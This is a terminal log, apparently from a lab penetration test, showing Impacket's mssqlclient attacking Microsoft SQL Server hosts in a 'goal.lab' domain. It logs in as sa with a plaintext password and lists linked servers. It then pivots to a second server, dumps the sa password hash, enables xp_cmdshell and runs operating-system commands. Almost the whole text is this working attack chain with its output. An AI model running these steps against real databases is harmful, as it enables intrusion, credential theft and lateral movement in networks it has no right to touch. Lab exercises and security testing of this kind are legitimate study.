 $ mssqlclient.py sa:'admin123.'@m03.fire.goal.lab [21:46:34]
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(M03): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(M03): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (110 1256)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> enum_links
SRV_NAME         SRV_PROVIDERNAME   SRV_PRODUCT   SRV_DATASOURCE   SRV_PROVIDERSTRING   SRV_LOCATION   SRV_CAT
--------------   ----------------   -----------   --------------   ------------------   ------------   -------
172.16.202.201   SQLNCLI            SQL Server    172.16.202.201   NULL                 NULL           NULL
M03              SQLNCLI            SQL Server    M03              NULL                 NULL           NULL
Linked Server    Local Login   Is Self Mapping   Remote Login
--------------   -----------   ---------------   ------------
172.16.202.201   NULL                        0   sa
M03              NULL                        1   NULL
SQL (sa  dbo@master)> use_link "172.16.202.201"
SQL >"172.16.202.201" (sa  dbo@master)> select @@version
----------------------------------------------------------------------------------------------------------------------------------------------------
Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
        Oct 19 2012 13:38:57
        Copyright (c) Microsoft Corporation
        Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
SQL >"172.16.202.201" (sa  dbo@master)> select master.dbo.fn_varbintohexstr(password_hash) from sys.sql_logins where name = 'sa'
----------------------------------------------------------------------------------------------------------------------------------------------
0x020028badc8d204081fed2eaed81f3bb018da7d79fcd6acf10df88123449bb85c1af1d2af11e7c544fa89c728e971899699256178fedece8e0a018548b67466f6c7c3cccb790
SQL >"172.16.202.201" (sa  dbo@master)> enable_xp_cmdshell
[*] INFO(M01): Line 185: 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
[*] INFO(M01): Line 185: 配置选项 'xp_cmdshell' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL >"172.16.202.201" (sa  dbo@master)> xp_cmdshell net config workstation
output
------------------------------------------------------------------
计算机名                     \\M01
计算机全名                   m01.goal.lab